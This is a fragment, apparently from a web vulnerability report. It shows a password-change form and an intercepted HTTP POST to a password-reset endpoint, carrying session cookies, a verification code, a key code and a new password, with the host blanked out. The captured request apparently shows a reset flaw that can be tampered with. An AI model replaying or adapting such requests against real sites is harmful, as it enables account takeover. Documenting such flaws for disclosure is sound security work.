 修改密码:
帐号 baoyu
新密码 ••••••••
确认密码 ••••••••
密码强度 中
验证码 229550
保存
POST / /public/pwdPhoneEdit.action HTTP/1.1
Host: .com
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:46.0) Gecko/20100101 Firefox/46.0
Accept: application/json, text/javascript, */*; q=0.01
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Referer: http:// /public/pwEditByPhone.action
Content-Length: 76
Cookie: JSESSIONID=D359E22A8CA4B51A5395D485E83AE8B6; JSESSIONID=7DB9751764DAE0291F2FFECDD5C1390D
Connection: close
pwdCode=229550&keyCode=80e688602c4b11e66320c421e3b71ef2&newPassword=qwer1133